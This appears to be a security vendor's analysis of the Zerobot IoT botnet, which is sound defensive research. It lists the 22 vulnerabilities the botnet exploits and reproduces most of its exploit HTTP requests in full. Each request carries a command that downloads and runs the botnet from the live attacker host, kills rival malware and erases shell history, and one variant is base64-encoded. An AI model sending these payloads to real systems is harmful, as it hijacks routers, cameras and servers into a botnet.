The Zerobot Botnet: Vulnerabilities Targeted and Exploits Used in Detail

At the end of November, CUJO AI Labs reported a new botnet written in Golang – now called Zerobot – which contained 21 exploits for various vulnerabilities, including Spring4Shell.
New #IoT #botnet called #Zero written in #Go
Targets 21 exploits, including #Spring4Shell
Downloader: hxxp://176.65.137[.]5/zero.sh
URL: hxxp://zero.sudolite[.]ml/bins/zero.[mips64,ppc64,mipsle,arm64,riscv64]https://t.co/4GB5YTqV2V
/cc @malwrhunterteam @vxunderground pic.twitter.com/KaQCs6iTwj— CUJO AI Labs (@CujoaiLabs) November 25, 2022
In this article, we will focus on the exploits in detail, providing HTTP requests and/or code extracted from the binaries for all targeted vulnerabilities. Since some Go methods in the malware binaries target several vulnerabilities, the actual number of exploits is 22, not 21. The Zerobot samples we analyzed were observed in our customers’ networks between November 24th and 26th, and the malware has been evolving since then.
List of Exploited Vulnerabilities
A list of all exploited vulnerabilities found in Zerobot binaries is shown in the table below. The Vulnerability Type column is based on the Common Weakness Enumeration (CWE) list. We are also listing the affected device or software types with specific model or version names.
| CVE | Vulnerability name | Vulnerability type (CWE) | Affected device/software type |
| CVE-2014-8361 | Realtek SDK – Miniigd UPnP SOAP Command Execution | Improper Input Validation | Software (Realtek SDK), Router (D-Link) |
| CVE-2016-20017 | D-Link DSL-2750B Remote Command Execution | Command Injection | Router (D-Link) |
| CVE-2017-17215 | Huawei HG532 Remote Command Execution | Improper Input Validation | Router (Huawei HG532) |
| CVE-2018-10561/10562 | Dasan GPON Routers Authentication Bypass and Command Injection vulnerabilities | Improper Authentication and Command Injection | Router (Dasan GPON) |
| – | Sapido RB-1732 Remote Command Execution | Command Injection | Router (Sapido RB-1732) |
| CVE-2020-10987 | Tenda setUsbUnload Remote Command Execution via deviceName parameter | Command Injection | Router (Tenda AC15 AC1900) |
| CVE-2020-25506 | D-Link system_mgr.cgi Remote Command Execution | Command Injection | Router (D-Link DNS-320) |
| CVE-2020-7209 | LinuxKI Remote Command Execution | Command Injection | Software (LinuxKI) |
| – | PHP 8.1.0-dev Backdoor Remote Command Execution | Command Injection | Software (PHP 8.1.0-dev) |
| CVE-2021-35395 | Realtek AP-Router SDK Vulnerability | Command Injection and Out-of-bounds Write | Software (Realtek Jungle SDK) |
| CVE-2021-36260 | Hikvision webserver Command Injection | Command Injection | IP camera (Hikvision) |
| CVE-2021-41773 | Apache webserver Path Traversal | Path Traversal | Software (Apache HTTP server) |
| CVE-2021-42013 | Apache webserver Path Traversal No.2 | Path Traversal | Software (Apache HTTP server) |
| CVE-2021-46422 | Telesquare Command Injection | Command Injection | Router (Telesquare SDT-CW3B1) |
| CVE-2022-1388 | F5 BIG-IP Authentication Bypass | Missing Authentication for Critical Function | Firewall (F5 BIG-IP) |
| CVE-2022-22965 | Spring4Shell Command Injection | Command Injection | Software (Spring MVC/Spring WebFlux) |
| CVE-2022-25075 | Totolink downloadFlile.cgi Command Injection via payload parameter | Command Injection | Router (Totolink A3000RU) |
| CVE-2022-26186 | Totolink cstecgi.cgi Command Injection via exportOvpn interface | Command Injection | Router (Totolink N600R) |
| CVE-2022-26210 | Totolink setUpgradeFW Command Injection via FileName parameter | Command Injection | Router (Totolink A830R) |
| CVE-2022-30525 | Zyxel firewall Command Injection | Command Injection | Firewall (Zyxel USG FLEX-series) |
| CVE-2022-34538 | Digital Watchdog Command Injection | Command Injection | IP camera (Digital Watchdog DW MEGApix) |
| CVE-2022-37061 | FLIR Remote Command Execution | Command Injection | Thermal sensor camera (FLIR AX8) |
Here you can see the distribution of the publishing year of the vulnerabilities:

Most of the vulnerabilities targeted were disclosed in the past 3 years, which is uniquely recent, considering that the average IoT botnets are Mirai and Gafgyt variants and mostly target older vulnerabilities. You can find more information about this in our last year’s IoT botnet report. Furthermore, this is the first time that 5 out of the 22 exploits are seen in an IoT botnet. These are marked bold in the list above.
Here you can see the distribution of the vulnerability types based on the CWE list:

This is less surprising, since IoT botnets mostly target Command Injection-type vulnerabilities.
In this article, we will present these requests extracted from the binaries with the exploit code.
We observed two versions of the exploit code:
- the first version downloads Zerobot binaries with specific architecture types, which go in the ‘%s’ part -,
- the second version only fetches the Zerobot downloader script (zero.sh).
In general, the exploit codes are more advanced, they utilize various commands to download the desired file, kill other malware that may be present on the infected system such as Mozi, Kaiten and Sora, and attempt to clean up after themselves by issuing the ‘history -c’ command and deleting the bash_history file. The exploit codes have also been evolving, as you can see below.
First Version
wget http://zero.sudolite.ml/bins/zero.%s || curl -o http://zero.sudolite.ml/bins/zero.%s || curl -O http://zero.sudolite.ml/bins/zero.%s; history -c; rm ~/.bash_history; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; chmod 755 zero.%s; ./zero.%s
and
wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh
Second Version
wget http://zero.sudolite.ml/bins/zero.%s || /bin/busybox wget http://zero.sudolite.ml/bins/zero.%s || curl -O http://zero.sudolite.ml/bins/zero.%s || tftp 176.65.137.5 -c get zero.%s || ftpget -v -u anonymous -P 21 176.65.137.5 zero.%s zero.%s; killall i .i mozi.m Mozi.m mozi.a Mozi.a sora phantom zero kaiten Nbrute minerd /bin/busybox || pkill -9 -f i .i mozi.m Mozi.m mozi.a Mozi.a sora phantom zero kaiten Nbrute minerd /bin/busybox; chmod 777 zero.%s; ./zero.%s -p=%s || /zero.%s -p=%s || zero.%s -p=%s || /bin/busybox zero.%s -p=%s; history -c; rm ~/.bash_history
and
wget http://zero.sudolite.ml/zero.sh || /bin/busybox wget http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh || tftp 176.65.137.5 -c get zero.sh || ftpget -v -u anonymous -P 21 176.65.137.5 zero.sh zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a sora phantom zero kaiten Nbrute minerd /bin/busybox || pkill -9 -f i .i mozi.m Mozi.m mozi.a Mozi.a sora phantom zero kaiten Nbrute minerd /bin/busybox; chmod 777 zero.sh; bash zero.sh %s &
The HTTP Requests Used by the Exploits
The exploit codes use proper URL encoding where needed, we excluded it for better readability.
CVE-2014-8361
The XML payload’s syntax is incorrect in two places, which are marked in green. This exploit is not functional.
POST /picsdesc.xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping
<?xml version=”1.0″ ?><s:Envelope xmlns_s=”http://schemas.xmlsoap.org/soap/envelope/” s_encodingStyle=”<http://schemas.xmlsoap.org/soap/encoding/”><s:Body><u:AddPortMapping> xmlns_u=”urn:schemas-upnp-org:service:WANIPConnection:1″><NewRemoteHost></NewRemoteHost><NewExternalPort>47450</NewExternalPort><NewProtocol>TCP</NewProtocol><NewInternalPort>44382</NewInternalPort><NewInternalClient>`wget http://zero.sudolite.ml/bins/zero.%s || curl -o http://zero.sudolite.ml/bins/zero.%s || curl -O http://zero.sudolite.ml/bins/zero.%s; history -c; rm ~/.bash_history; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; chmod 755 zero.%s; ./zero.%s`</NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingDescription>syncthing</NewPortMappingDescription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope>
CVE-2016-20017
In the malware binary, the respective Go method is called DLINK.
GET /login.cgi?cli=aa%20aa%27;wget http://zero.sudolite.ml/bins/zero.%s || curl -o http://zero.sudolite.ml/bins/zero.%s || curl -O http://zero.sudolite.ml/bins/zero.%s; history -c; rm ~/.bash_history; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; chmod 755 zero.%s; ./zero.%s%27$
User-Agent: Hakai/2.0
Accept: */*
Connection: keep-alive
CVE-2017-17215
The XML payload’s syntax is incorrect in two places, making it not functional:
- Missing closing ‘>’ after encodingStyle value, before the <s:Body> tag
- And ‘>’ after u:upgrade, before xmlns:u
POST /ctrlt/DeviceUpgrade_1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Authorization: Digest username=”dslf-config”, realm=”HuaweiHomeGateway”, nonce=”88645cefb1f9ede0e336e3569d75ee30″, uri=”/ctrlt/DeviceUpgrade_1″, response=”3612f843a42db38f48f59d2a3597e19c”, algorithm=”MD5″, qop=”auth”, nc=00000001, cnonce=”248d1a2560100669″
<?xml version=”1.0″ ?><s:Envelope xmlns_s=”http://schemas.xmlsoap.org/soap/envelope/” s_encodingStyle=”http://schemas.xmlsoap.org/soap/encoding/”<s:Body><u:Upgrade> xmlns_u=”urn:schemas-upnp-org:service:WANPPPConnection:1″><NewStatusURL>$(/bin/busybox wget http://zero.sudolite.ml/bins/zero.%s || curl -o http://zero.sudolite.ml/bins/zero.%s || curl -O http://zero.sudolite.ml/bins/zero.%s; history -c; rm ~/.bash_history; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; chmod 755 zero.%s; ./zero.%s)</NewStatusURL><NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope>
CVE-2018-10561/10562
Inside the malware binary, the respective Go method is called GPON.
POST /GponForm/diag_Form?images
User-Agent: Hello, World
Accept: */*
Content-Type: application/x-www-form-urlencoded
Connection: close
XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=`wget http://zero.sudolite.ml/bins/zero.%s || curl -o http://zero.sudolite.ml/bins/zero.%s || curl -O http://zero.sudolite.ml/bins/zero.%s; history -c; rm ~/.bash_history; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; chmod 755 zero.%s; ./zero.%s`&ipv=0
Sapido RB-1732 Remote Command Execution
In the malware binary, it is called ZERO-32906. This number is also used as an ID by the 0day.today website.
POST /goform/formSysCmd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Content-Type: application/x-www-form-urlencoded
Connection: close
sysCmd=wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh&apply=Apply&submit-url=/syscmd.asp&msg=</>
CVE-2020-10987
GET /goform/setUsbUnload/.js?deviceName=A;wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Connection: close
CVE-2020-25506
POST /cgi-bin/system_mgr.cgi?C1=ON&cmd=cgi_ntp_time&f_ntp_server=
`wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh`
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
CVE-2020-7209
This Go method is called CVE-2017-17106 in the malware binary, which is a completely different vulnerability and is not exploited by Zerobot.
GET /linuxki/experimental/vis/kivis.php?type=kitrace&pid=15;echo BEGIN;wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh;echo END;
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Connection: close
PHP 8.1.0-dev Backdoor Remote Command Execution
In the malware binary, it is called ZERO-36290, which is also used as an ID by 0day.today website.
GET /
Accept: */*
Content-Type: application/x-www-form-urlencoded
Connection: close
User-Agent: zerodiumsystem(“wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh“);
It seems that the normal User-Agent header has the exploit code, not the “User-Agentt”, which is needed by the exploit. The payload also includes the form-data shown below, which is not needed for this exploit. It is from the Sapido RB-1732 Remote Command Execution exploit.
sysCmd=wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh&apply=Apply&submit-url=/syscmd.asp&msg=
CVE-2021-35395
POST /goform/formWsc
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
submit-url=%2Fwlwps.asp&resetUnCfg=0&peerPin=12345678;wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh;&setPIN=Start+PIN&configVxd=off&resetRptUnCfg=0&peerRptPin=
CVE-2021-36260
POST /SDK/webLanguage
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Content-Type: text/xml
Connection: close
<xml><language>$(“wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh“)</language></xml>
CVE-2021-41773 and CVE-2021-42013
These two exploits are contained in the same Go method inside the malware binary called CVE-2018-12613, which is a completely different vulnerability not exploited by Zerobot.
We kindly ask the botnet authors to double-check their method names before releasing malware in the future.
The exploit code below is used with base64 encoding.
wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh
For CVE-2021-41773
POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/bash
For CVE-2021-42013
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Content-Type: application/x-www-form-urlencoded
Connection: close
echo; echo d2dldCBodHRwOi8vemVyby5zdWRvbGl0ZS5tbC96ZXJvLnNoIHx8IGN1cmwgLW8gaHR0cDovL3plcm8uc3Vkb2xpdGUubWwvemVyby5zaCB8fCBjdXJsIC1PIGh0dHA6Ly96ZXJvLnN1ZG9saXRlLm1sL3plcm8uc2g7IGtpbGxhbGwgaSAuaSBtb3ppLm0gTW96aS5tIG1vemkuYSBNb3ppLmEga2FpdGVuIE5icnV0ZSBtaW5lcmQgL2Jpbi9idXN5Ym94OyBoaXN0b3J5IC1jOyBybSB+Ly5iYXNoX2hpc3Rvcnk7IGNobW9kIDc1NSB6ZXJvLnNoOyAvYmluL2Jhc2ggemVyby5zaA== | base64 -d | bash
CVE-2021-46422
GET /cgi-bin/admin.cgi?Command=sysCommand&Cmd=wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Connection: close
CVE-2022-1388
Rickrolls the analyst with the value of the X-F5-Auth-Token.
POST /mgmt/tm/util/bash
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Content-Type: application/json
Connection: keep-alive, X-F5-Auth-Token
Authorization: Basic YWRtaW46
X-F5-Auth-Token: NeverGonnaGiveYouUpNeverGonnaLetYouDownNeverGonnaRunAroundAndDesertYou
And the JSON encoded data of:
“command”: “run”,
“utilCmdArgs”: “-c ‘wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh‘”
CVE-2022-22965
First request:
POST /stupidRumor_war/index
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
suffix: %>//
c1: Runtime
c2: <%
DNT: 1
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
Second request:
GET /stupidRumor_war/tomcatwar.jsp?pwd=j&cmd=wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Connection: keep-alive
CVE-2022-25075
GET /cgi-bin/downloadFlile.cgi?payload=`wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh`
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5
Upgrade-Insecure-Requests: 1
Connection: keep-alive
Cache-Control: max-age=0
CVE-2022-26186
POST /cgi-bin/cstecgi.cgi?exportOvpn=&type=user&comand=;wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh;&filetype=sh
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Content-Type: application/x-www-form-urlencoded
Connection: close
Cookie: SESSION_ID=2:1645507767:2
Upgrade-Insecure-Requests: 1
CVE-2022-26210
POST /cgi-bin/cstecgi.cgi
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Content-Type: application/json
Connection: close
X-Requested-With: XMLHttpRequest
Cookie: SESSION_ID=2:1645507767:2
And the JSON encoded data of:
“topicurl”: “setting/setUpgradeFW”,
“Flags”: “1”,
“ContentLength”: “1”,
“FileName”: “;wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh“
CVE-2022-30525
Publicly available exploits contain a semicolon (‘;’) at the beginning and end of the exploit code, which are missing here.
POST /ztp/cgi-bin/handler
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Content-Type: application/json
Connection: close
And the JSON encoded data of:
“command”: “setWanPortSt”,
“proto”: “dhcp”,
“port”: “4”,
“vlan_tagged”: “1”,
“vlanid”: “5”,
“data”: “dota?”,
“mtu”: “wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh“
CVE-2022-34538
